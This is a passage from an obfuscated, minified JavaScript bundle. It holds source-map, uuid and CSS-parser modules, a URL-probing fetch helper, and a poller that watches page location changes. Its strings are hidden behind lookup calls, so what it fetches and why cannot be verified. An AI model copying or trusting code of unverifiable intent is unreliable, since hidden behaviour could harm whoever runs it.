e_prototype:l(t,r(2304)),Worker:i?null:t[r(2649)],Worker_prototype:l(t,r(2649))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1401)]:null===(s=t[e])||void 0===s?void 0:s[o(1401)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(752)](n.g[e][s(1401)],o);{var a;const n=s(1486)===e[s(319)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1401)];return n?t[s(1407)][s(752)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1486)===e[s(319)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1401)][o]:s(1486)===e[s(319)]()?t[o]:s(820)===e?null===(a=t[s(820)])||void 0===a?void 0:a[o]:s(3006)===e?null===(c=t[s(3006)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1401)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{A:()=>o});const o={idx:t=>Math[r(3251)](Math[r(2622)]()*t),elem:function(t){const e=r;return t[this[e(1132)](t[e(2228)])]},num:function(t,e){const n=r;return Math[n(3251)](Math[n(2622)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(790)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(300)](n(2219)[n(276)](this[n(790)](0,52)));return i[n(224)]("")},className:function(){return this[r(1968)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a1o;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(690)][n(3279)](e))return i=!1,i;if([n(3166),n(2735),n(2261),n(1813),n(561),n(2856),n(1734),n(2788),n(2256),n(2225),n(2890),n(663),n(1646)][n(3279)](e))return i=!0,i;if(e[n(2952)](n(1185))||e[n(2952)](n(962))||e[n(3298)](n(2894))||e[n(3298)](n(3019))||n(3182)===e)return i=!1,i;const o=new URL(e);o[n(1970)]="0."[n(1203)](o[n(1970)]),o[n(2764)]=n(1972);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1302)](),endpoint:o[n(2201)]});try{const t=await Promise[n(2457)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2107),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a1o;if(/https?:\/\/\d+\./i[e(1133)](t)){const n=new URL(t);n[e(1970)]=n[e(1970)][e(2192)](".")[e(1451)](1)[e(224)]("."),t=n[e(2201)]}return t}function l(t,e){const n=a1o;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1133)](t)?(r[n(1970)]=""[n(1203)](e,".")[n(1203)](r[n(1970)][n(2192)](".")[n(1451)](1)[n(224)](".")),t=r[n(2201)]):(r[n(1970)]=""[n(1203)](e,".")[n(1203)](r[n(1970)]),t=r[n(2201)]),t}function u(t){const e=a1o;if(/https?:\/\/\d+\./i[e(1133)](t)){const n=new URL(t);return Number[e(1227)](n[e(1970)][e(2192)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1o;var o=n(9155),i=Object[r(1401)][r(3110)],s=r(963)!=typeof Map;function a(){const t=r;this[t(2066)]=[],this[t(708)]=s?new Map:Object[t(330)](null)}a[r(640)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2228)];i<s;i++)o[n(476)](t[i],e);return o},a[r(1401)][r(2685)]=function(){const t=r;return s?this[t(708)][t(2685)]:Object[t(1382)](this[t(708)])[t(2228)]},a[r(1401)][r(476)]=function(t,e){const n=r;var a=s?t:o[n(2180)](t),c=s?this[n(2017)](t):i[n(816)](this[n(708)],a),l=this[n(2066)][n(2228)];c&&!e||this[n(2066)][n(300)](t),c||(s?this[n(708)][n(351)](t,l):this[n(708)][a]=l)},a[r(1401)][r(2017)]=function(t){const e=r;if(s)return this[e(708)][e(2017)](t);var n=o[e(2180)](t);return i[e(816)](this[e(708)],n)},a[r(1401)][r(454)]=function(t){const e=r;if(s){var n=this[e(708)][e(2121)](t);if(n>=0)return n}else{var a=o[e(2180)](t);if(i[e(816)](this[e(708)],a))return this[e(708)][a]}throw new Error('"'+t+e(558))},a[r(1401)].at=function(t){const e=r;if(t>=0&&t<this[e(2066)][e(2228)])return this[e(2066)][t];throw new Error(e(604)+t)},a[r(1401)][r(281)]=function(){const t=r;return this[t(2066)][t(1451)]()},e.C=a},540:(t,e,n)=>{const r=a1o;var o=n(7476);e[r(2203)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2203)](n)}while(a>0);return s},e[r(313)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2228)],d=0,h=0;do{if(e>=u)throw new Error(i(2422));if(-1===(a=o[i(313)](t[i(1666)](e++))))throw new Error(i(1548)+t[i(276)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3165)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1328)]=e}},7476:(t,e)=>{const n=a1o;var r=n(1987)[n(2192)]("");e[n(2203)]=function(t){const e=n;if(0<=t&&t<r[e(2228)])return r[t];throw new TypeError(e(3155)+t)},e[n(313)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1o;var o=n(9155);function i(){const t=a1o;this[t(2066)]=[],this[t(1119)]=!0,this[t(2529)]={generatedLine:-1,generatedColumn:0}}i[r(1401)][r(316)]=function(t,e){const n=r;this[n(2066)][n(348)](t,e)},i[r(1401)][r(476)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(2529)])[e(545)],a=i[e(545)],c=n[e(607)],l=i[e(607)],a>s||a==s&&l>=c||o[e(1071)](n,i)<=0?(this[e(2529)]=t,this[e(2066)][e(300)](t)):(this[e(1119)]=!1,this[e(2066)][e(300)](t))},i[r(1401)][r(281)]=function(){const t=r;return this[t(1119)]||(this[t(2066)][t(411)](o[t(1071)]),this[t(1119)]=!0),this[t(2066)]},e.P=i},241:(t,e,n)=>{const r=a1o;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1o;t||(t={}),this[e(3167)]=i[e(2553)](t,e(830),null),this[e(3175)]=i[e(2553)](t,e(2823),null),this[e(2511)]=i[e(2553)](t,e(1207),!1),this[e(740)]=i[e(2553)](t,e(1065),!1),this[e(1975)]=new s,this[e(1527)]=new s,this[e(1034)]=new a,this[e(2346)]=null}c[r(1401)][r(3292)]=3,c[r(2050)]=function(t,e){const n=r;var o=t[n(2823)],s=new c(Object[n(2657)](e||{},{file:t[n(830)],sourceRoot:o}));return t[n(3190)]((function(t){const e=n;var r={generated:{line:t[e(545)],column:t[e(607)]}};null!=t[e(2828)]&&(r[e(2828)]=t[e(2828)],null!=o&&(r[e(2828)]=i[e(2510)](o,r[e(2828)])),r[e(3176)]={line:t[e(1144)],column:t[e(986)]},null!=t[e(522)]&&(r[e(522)]=t[e(522)])),s[e(1380)](r)})),t[n(2994)][n(348)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(2510)](o,e)),s[r(1975)][r(2017)](a)||s[r(1975)][r(476)](a);var c=t[r(2049)](e);null!=c&&s[r(1246)](e,c)})),s},c[r(1401)][r(1380)]=function(t){const e=r;var n=i[e(2553)](t,e(951)),o=i[e(2553)](t,e(3176),null),s=i[e(2553)](t,e(2828),null),a=i[e(2553)](t,e(522),null);(this[e(2511)]||!1!==this[e(1081)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(1975)][e(2017)](s)||this[e(1975)][e(476)](s)),null!=a&&(a=String(a),this[e(1527)][e(2017)](a)||this[e(1527)][e(476)](a)),this[e(1034)][e(476)]({generatedLine:n[e(1965)],generatedColumn:n[e(2662)],originalLine:null!=o&&o[e(1965)],originalColumn:null!=o&&o[e(2662)],source:s,name:a}))},c[r(1401)][r(1246)]=function(t,e){const n=r;var o=t;null!=this[n(3175)]&&(o=i[n(2510)](this[n(3175)],o)),null!=e?(this[n(2346)]||(this[n(2346)]=Object[n(330)](null)),this[n(2346)][i[n(2180)](o)]=e):this[n(2346)]&&(delete this[n(2346)][i[n(2180)](o)],0===Object[n(2843)](this[n(2346)])[n(2228)]&&(this[n(2346)]=null))},c[r(1401)][r(2590)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(830)])throw new Error(o(2487));a=t[o(830)]}var c=this[o(3175)];null!=c&&(a=i[o(2510)](c,a));var l=new s,u=new s;this[o(1034)][o(316)]((function(e){const r=o;if(e[r(2828)]===a&&null!=e[r(1144)]){var s=t[r(1450)]({line:e[r(1144)],column:e[r(986)]});null!=s[r(2828)]&&(e[r(2828)]=s[r(2828)],null!=n&&(e[r(2828)]=i[r(224)](n,e[r(2828)])),null!=c&&(e[r(2828)]=i[r(2510)](c,e[r(2828)])),e[r(1144)]=s[r(1965)],e[r(986)]=s[r(2662)],null!=s[r(522)]&&(e[r(522)]=s[r(522)]))}var d=e[r(2828)];null==d||l[r(2017)](d)||l[r(476)](d);var h=e[r(522)];null==h||u[r(2017)](h)||u[r(476)](h)}),this),this[o(1975)]=l,this[o(1527)]=u,t[o(2994)][o(348)]((function(e){const r=o;var s=t[r(2049)](e);null!=s&&(null!=n&&(e=i[r(224)](n,e)),null!=c&&(e=i[r(2510)](c,e)),this[r(1246)](e,s))}),this)},c[r(1401)][r(1081)]=function(t,e,n,o){const i=r;if(e&&i(1108)!=typeof e[i(1965)]&&i(1108)!=typeof e[i(2662)]){var s=i(764);if(this[i(740)])return i(963)!=typeof console&&console[i(2638)]&&console[i(2638)](s),!1;throw new Error(s)}if((!(t&&i(1965)in t&&i(2662)in t&&t[i(1965)]>0&&t[i(2662)]>=0)||e||n||o)&&!(t&&i(1965)in t&&i(2662)in t&&e&&i(1965)in e&&i(2662)in e&&t[i(1965)]>0&&t[i(2662)]>=0&&e[i(1965)]>0&&e[i(2662)]>=0&&n)){if(s=i(2386)+JSON[i(2467)]({generated:t,source:n,original:e,name:o}),this[i(740)])return i(963)!=typeof console&&console[i(2638)]&&console[i(2638)](s),!1;throw new Error(s)}},c[r(1401)][r(1884)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(1034)][t(281)](),g=0,b=p[t(2228)];g<b;g++){if(e="",(n=p[g])[t(545)]!==l)for(c=0;n[t(545)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1071)](n,p[g-1]))continue;e+=","}e+=o[t(2203)](n[t(607)]-c),c=n[t(607)],null!=n[t(2828)]&&(a=this[t(1975)][t(454)](n[t(2828)]),e+=o[t(2203)](a-m),m=a,e+=o[t(2203)](n[t(1144)]-1-d),d=n[t(1144)]-1,e+=o[t(2203)](n[t(986)]-u),u=n[t(986)],null!=n[t(522)]&&(s=this[t(1527)][t(454)](n[t(522)]),e+=o[t(2203)](s-h),h=s)),f+=e}return f},c[r(1401)][r(1153)]=function(t,e){const n=r;return t[n(867)]((function(t){const r=n;if(!this[r(2346)])return null;null!=e&&(t=i[r(2510)](e,t));var o=i[r(2180)](t);return Object[r(1401)][r(3110)][r(816)](this[r(2346)],o)?this[r(2346)][o]:null}),this)},c[r(1401)][r(1691)]=function(){const t=r;var e={version:this[t(3292)],sources:this[t(1975)][t(281)](),names:this[t(1527)][t(281)](),mappings:this[t(1884)]()};return null!=this[t(3167)]&&(e[t(830)]=this[t(3167)]),null!=this[t(3175)]&&(e[t(2823)]=this[t(3175)]),this[t(2346)]&&(e[t(1430)]=this[t(1153)](e[t(2994)],e[t(2823)])),e},c[r(1401)][r(1302)]=function(){const t=r;return JSON[t(2467)](this[t(1691)]())},e.x=c},9155:(t,e)=>{const n=a1o;e[n(2553)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2228)])return r;throw new Error('"'+e+o(834))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2881)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3079)]&&(r+=t[e(3079)]+":"),r+="//",t[e(617)]&&(r+=t[e(617)]+"@"),t[e(1970)]&&(r+=t[e(1970)]),t[e(1640)]&&(r+=":"+t[e(1640)]),t[e(3143)]&&(r+=t[e(3143)]),r}e[n(1193)]=i,e[n(920)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(3143)])return t;o=a[r(3143)]}for(var c=e[r(306)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(454)]("/",u))){l[r(300)](o[r(1451)](u));break}for(l[r(300)](o[r(1451)](u,d));d<o[r(2228)]&&"/"===o[d];)d++}var h,m=0;for(d=l[r(2228)]-1;d>=0;d--)"."===(h=l[d])?l[r(3081)](d,1):".."===h?m++:m>0&&(""===h?(l[r(3081)](d+1,m),m=0):(l[r(3081)](d,2),m--));return""===(o=l[r(224)]("/"))&&(o=c?"/":"."),a?(a[r(3143)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2228)];r++)if(c[r][e(1822)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3256)]}var i=a(t);return c[e(3095)]({input:t,result:i}),c[e(2228)]>32&&c[e(1410)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(3143)]||"/"),a&&!a[r(3079)])return c&&(a[r(3079)]=c[r(3079)]),s(a);if(a||e[r(2881)](o))return e;if(c&&!c[r(1970)]&&!c[r(3143)])return c[r(1970)]=e,s(c);var u="/"===e[r(276)](0)?e:l(t[r(625)](/\/+$/,"")+"/"+e);return c?(c[r(3143)]=u,s(c)):u}e[n(2122)]=l,e[n(224)]=u,e[n(306)]=function(t){const e=n;return"/"===t[e(276)](0)||r[e(1133)](t)},e[n(2510)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(625)](/\/$/,"");for(var o=0;0!==e[r(454)](t+"/");){var i=t[r(1985)]("/");if(i<0)return e;if((t=t[r(1451)](0,i))[r(2881)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(224)](r(1982))+e[r(635)](t[r(2228)]+1)};var d=!(n(2277)in Object[n(330)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(2228)];if(r<9)return!1;if(95!==t[e(1666)](r-1)||95!==t[e(1666)](r-2)||111!==t[e(1666)](r-3)||116!==t[e(1666)](r-4)||111!==t[e(1666)](r-5)||114!==t[e(1666)](r-6)||112!==t[e(1666)](r-7)||95!==t[e(1666)](r-8)||95!==t[e(1666)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1666)](o))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2180)]=d?h:function(t){return m(t)?"$"+t:t},e[n(3096)]=d?h:function(t){const e=n;return m(t)?t[e(1451)](1):t},e[n(1563)]=function(t,e,r){const o=n;var i=f(t[o(2828)],e[o(2828)]);return 0!==i||0!=(i=t[o(1144)]-e[o(1144)])||0!=(i=t[o(986)]-e[o(986)])||r||0!=(i=t[o(607)]-e[o(607)])||0!=(i=t[o(545)]-e[o(545)])?i:f(t[o(522)],e[o(522)])},e[n(427)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(1144)]-e[o(1144)])||0!=(i=t[o(986)]-e[o(986)])||r||0!=(i=t[o(607)]-e[o(607)])||0!=(i=t[o(545)]-e[o(545)])?i:f(t[o(522)],e[o(522)])},e[n(3225)]=function(t,e,r){const o=n;var i=t[o(545)]-e[o(545)];return 0!==i||0!=(i=t[o(607)]-e[o(607)])||r||0!==(i=f(t[o(2828)],e[o(2828)]))||0!=(i=t[o(1144)]-e[o(1144)])||0!=(i=t[o(986)]-e[o(986)])?i:f(t[o(522)],e[o(522)])},e[n(2244)]=function(t,e,r){const o=n;var i=t[o(607)]-e[o(607)];return 0!==i||r||0!==(i=f(t[o(2828)],e[o(2828)]))||0!=(i=t[o(1144)]-e[o(1144)])||0!=(i=t[o(986)]-e[o(986)])?i:f(t[o(522)],e[o(522)])},e[n(1071)]=function(t,e){const r=n;var o=t[r(545)]-e[r(545)];return 0!==o||0!=(o=t[r(607)]-e[r(607)])||0!==(o=f(t[r(2828)],e[r(2828)]))||0!=(o=t[r(1144)]-e[r(1144)])||0!=(o=t[r(986)]-e[r(986)])?o:f(t[r(522)],e[r(522)])},e[n(1408)]=function(t){const e=n;return JSON[e(2035)](t[e(625)](/^\)]}'[^\n]*\n/,""))},e[n(317)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2228)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(1308));if(a[o(3143)]){var c=a[o(3143)][o(1985)]("/");c>=0&&(a[o(3143)]=a[o(3143)][o(481)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1o;return(r=e(2222)==typeof Symbol&&e(2173)==typeof Symbol[e(768)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2222)==typeof Symbol&&t[n(2204)]===Symbol&&t!==Symbol[n(1401)]?n(2173):typeof t})(t)}function o(t,e,n){const o=a1o;return i=function(t){const e=a1o;if(e(2564)!=r(t)||!t)return t;var n=t[Symbol[e(2196)]];if(void 0!==n){var o=n[e(816)](t,e(2610));if(e(2564)!=r(o))return o;throw new TypeError(e(2983))}return String(t)}(e),(e=o(2173)==r(i)?i:i+"")in t?Object[o(2608)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},7056:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{A:()=>o});const o={randomUUID:r(963)!=typeof crypto&&crypto[r(555)]&&crypto[r(555)][r(217)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>i});const o=new Uint8Array(16);function i(){const t=a1o;if(!r){if(t(963)==typeof crypto||!crypto[t(2936)])throw new Error(t(225));r=crypto[t(2936)][t(217)](crypto)}return r(o)}},1746:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{k:()=>i});const o=[];for(let t=0;t<256;++t)o[r(300)]((t+256)[r(1302)](16)[r(1451)](1));function i(t,e=0){const n=r;return(o[t[e+0]]+o[t[e+1]]+o[t[e+2]]+o[t[e+3]]+"-"+o[t[e+4]]+o[t[e+5]]+"-"+o[t[e+6]]+o[t[e+7]]+"-"+o[t[e+8]]+o[t[e+9]]+"-"+o[t[e+10]]+o[t[e+11]]+o[t[e+12]]+o[t[e+13]]+o[t[e+14]]+o[t[e+15]])[n(319)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),o=n(7638),i=n(1746);const s=function(t,e,n){const s=a1o;if(r.A[s(555)]&&!e&&!t)return r.A[s(555)]();const a=(t=t||{})[s(2622)]||(t[s(1786)]||o.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,i.k)(a)}}},o={};function W(t){const e=a1o;var n=o[t];if(void 0!==n)return n[e(1102)];var r=o[t]={exports:{}};return s[t](r,r[e(1102)],W),r[e(1102)]}W.d=(t,e)=>{const n=a1o;for(var r in e)W.o(e,r)&&!W.o(t,r)&&Object[n(2608)](t,r,{enumerable:!0,get:e[r]})},W.g=function(){const t=a1o;if(t(2564)==typeof globalThis)return globalThis;try{return this||new Function(t(2600))()}catch(e){if(t(2564)==typeof window)return window}}(),W.o=(t,e)=>Object[mu(1401)][mu(3110)][mu(816)](t,e),W.r=t=>{const e=mu;e(963)!=typeof Symbol&&Symbol[e(530)]&&Object[e(2608)](t,Symbol[e(530)],{value:e(2308)}),Object[e(2608)](t,e(2167),{value:!0})};var N={};(()=>{"use strict";const t=mu;var e={};W.r(e),W.d(e,{safe:()=>Ye,spec:()=>Je});var n={};W.r(n),W.d(n,{angle:()=>Zn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Yn,length:()=>Bn,resolution:()=>Gn,semitones:()=>tr,time:()=>Jn});var r={};W.r(r),W.d(r,{getTrace:()=>jr,isKeyword:()=>Ir,isProperty:()=>Lr,isType:()=>Or});var o={};W.r(o),W.d(o,{generate:()=>fo,name:()=>uo,parse:()=>mo,structure:()=>ho});var i={};W.r(i),W.d(i,{generate:()=>xo,name:()=>bo,parse:()=>yo,structure:()=>vo,walkContext:()=>wo});var s={};W.r(s),W.d(s,{generate:()=>So,name:()=>ko,parse:()=>zo,structure:()=>_o,walkContext:()=>Ao});var a={};W.r(a),W.d(a,{generate:()=>Ro,name:()=>Lo,parse:()=>Uo,structure:()=>Io});var c={};W.r(c),W.d(c,{generate:()=>Zo,name:()=>Do,parse:()=>Bo,structure:()=>Vo,walkContext:()=>Xo});var l={};W.r(l),W.d(l,{generate:()=>Ko,name:()=>Jo,parse:()=>Go,structure:()=>Yo});var u={};W.r(u),W.d(u,{generate:()=>ni,name:()=>$o,parse:()=>ei,structure:()=>ti});var d={};W.r(d),W.d(d,{generate:()=>si,name:()=>ri,parse:()=>ii,structure:()=>oi});var h={};W.r(h),W.d(h,{generate:()=>di,name:()=>ci,parse:()=>ui,structure:()=>li});var m={};W.r(m),W.d(m,{generate:()=>vi,name:()=>gi,parse:()=>wi,structure:()=>bi});var f={};W.r(f),W.d(f,{generate:()=>zi,name:()=>ki,parse:()=>_i,structure:()=>Ai});var p={};W.r(p),W.d(p,{generate:()=>Ci,name:()=>Mi,parse:()=>Ni,structure:()=>Ei});var g={};W.r(g),W.d(g,{generate:()=>Bi,name:()=>Hi,parse:()=>Vi,structure:()=>Xi,walkContext:()=>Di});var b={};W.r(b),W.d(b,{generate:()=>es,name:()=>Ki,parse:()=>ts,structure:()=>$i});var w={};W.r(w),W.d(w,{generate:()=>is,name:()=>ns,parse:()=>os,structure:()=>rs});var v={};W.r(v),W.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};W.r(y),W.d(y,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var x={};W.r(x),W.d(x,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var k={};W.r(k),W.d(k,{generate:()=>Ts,name:()=>Ss,parse:()=>Ws,structure:()=>Es,walkContext:()=>Ms});var A={};W.r(A),W.d(A,{generate:()=>Os,name:()=>Ns,parse:()=>js,structure:()=>Cs});var _={};W.r(_),W.d(_,{generate:()=>qs,name:()=>Is,parse:()=>Rs,structure:()=>Us,xxx:()=>Ls});var z={};W.r(z),W.d(z,{generate:()=>Hs,name:()=>Fs,parse:()=>Ps,structure:()=>Qs});var S={};W.r(S),W.d(S,{generate:()=>Bs,name:()=>Ds,parse:()=>Vs,structure:()=>Xs});var M={};W.r(M),W.d(M,{generate:()=>Ks,name:()=>Js,parse:()=>Gs,structure:()=>Ys});var E={};W.r(E),W.d(E,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var T={};W.r(T),W.d(T,{generate:()=>sa,name:()=>ra,parse:()=>ia,structure:()=>oa});var N={};W.r(N),W.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var C={};W.r(C),W.d(C,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var j={};W.r(j),W.d(j,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var O={};W.r(O),W.d(O,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var L={};W.r(L),W.d(L,{generate:()=>Ma,name:()=>_a,parse:()=>Sa,structure:()=>za});var I={};W.r(I),W.d(I,{generate:()=>Na,name:()=>Ea,parse:()=>Ta,structure:()=>Wa});var U={};W.r(U),W.d(U,{generate:()=>La,name:()=>Ca,parse:()=>Oa,structure:()=>ja});var R={};W.r(R),W.d(R,{generate:()=>Fa,name:()=>Ia,parse:()=>qa,structure:()=>Ra,walkContext:()=>Ua});var q={};W.r(q),W.d(q,{generate:()=>Xa,name:()=>Qa,parse:()=>Da,structure:()=>Ha,walkContext:()=>Pa});var F={};W.r(F),W.d(F,{generate:()=>Ga,name:()=>Za,parse:()=>Ya,structure:()=>Ja});var Q={};W.r(Q),W.d(Q,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var P={};W.r(P),W.d(P,{generate:()=>lc,name:()=>ic,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var H={};W.r(H),W.d(H,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var D={};W.r(D),W.d(D,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var X={};W.r(X),W.d(X,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var V={};W.r(V),W.d(V,{generate:()=>Tc,name:()=>Mc,parse:()=>Wc,structure:()=>Ec});var B={};W.r(B),W.d(B,{generate:()=>Uc,name:()=>jc,parse:()=>Ic,structure:()=>Lc,walkContext:()=>Oc});var Z={};W.r(Z),W.d(Z,{generate:()=>Qc,name:()=>Rc,parse:()=>Fc,structure:()=>qc});var J={};W.r(J),W.d(J,{generate:()=>Zc,name:()=>Xc,parse:()=>Bc,structure:()=>Vc});var Y={};W.r(Y),W.d(Y,{generate:()=>il,name:()=>nl,parse:()=>ol,structure:()=>rl});var G={};W.r(G),W.d(G,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};W.r(K),W.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};W.r($),W.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};W.r(tt),W.d(tt,{AnPlusB:()=>o,Atrule:()=>i,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>S,Identifier:()=>z,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>T,MediaQueryList:()=>N,NestingSelector:()=>C,Nth:()=>j,Number:()=>O,Operator:()=>L,Parentheses:()=>I,Percentage:()=>U,PseudoClassSelector:()=>R,PseudoElementSelector:()=>q,Ratio:()=>F,Raw:()=>Q,Rule:()=>P,Scope:()=>H,Selector:()=>D,SelectorList:()=>X,String:()=>V,StyleSheet:()=>B,SupportsDeclaration:()=>Z,TypeSelector:()=>J,UnicodeRange:()=>Y,Url:()=>G,Value:()=>K,WhiteSpace:()=>$});var et={};W.r(et),W.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Tl});var nt={};W.r(nt),W.d(nt,{AnPlusB:()=>mo,Atrule:()=>yo,AtrulePrelude:()=>zo,AttributeSelector:()=>Uo,Block:()=>Bo,Brackets:()=>Go,CDC:()=>ei,CDO:()=>ii,ClassSelector:()=>ui,Combinator:()=>wi,Comment:()=>_i,Condition:()=>Ni,Declaration:()=>Vi,DeclarationList:()=>ts,Dimension:()=>os,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Ws,GeneralEnclosed:()=>js,Hash:()=>Rs,IdSelector:()=>Vs,Identifier:()=>Ps,Layer:()=>Gs,LayerList:()=>ea,MediaQuery:()=>ia,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Ta,Percentage:()=>Oa,PseudoClassSelector:()=>qa,PseudoElementSelector:()=>Da,Ratio:()=>Ya,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Wc,StyleSheet:()=>Ic,SupportsDeclaration:()=>Fc,TypeSelector:()=>Bc,UnicodeRange:()=>ol,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=W(9141),ot=W(9324),it=W(222),st=W(7549),at=W(8485);class ct{constructor(t){const e=a1o;this[e(3049)]=t,(0,at.A)(this,e(1097),void 0),(0,at.A)(this,e(509),void 0),(0,at.A)(this,e(2591),void 0)}[t(1557)](){this[t(972)]()}[t(972)](){const e=t;try{if(!this[e(3049)]())return}catch(t){return t instanceof Error?st.A[e(2771)](t,e(324)[e(1203)](t[e(978)]),t[e(807)]):(st.A[e(2771)](t,e(2506)[e(1203)](t[e(1302)]()),t[e(807)]),t=new Error(t[e(1302)]())),void st.A[e(3209)](e(591),e(2166)+t[e(1302)]())}let n=100;this[e(509)]!==document[e(619)][e(2512)]&&(this[e(509)]=document[e(619)][e(2512)],this[e(1097)]=(new Date)[e(2959)]()),this[e(2591)]!==window[e(1122)]&&(this[e(2591)]=window[e(1122)],this[e(1097)]=(new Date)[e(2959)]()),(new Date)[e(2959)]()-this[e(1097)]>6e4&&(n=1001),window[e(1531)]((()=>this[e(972)]()),n)}}var lt=W(3189),ut=W(2691),dt=W(11),ht=W(1783),mt=W(5180),ft=W(2120);const pt=function(e,n,r){const o=t;let i=arguments[o(2228)]>3&&void 0!==arguments[3]&&arguments[3];const s=new 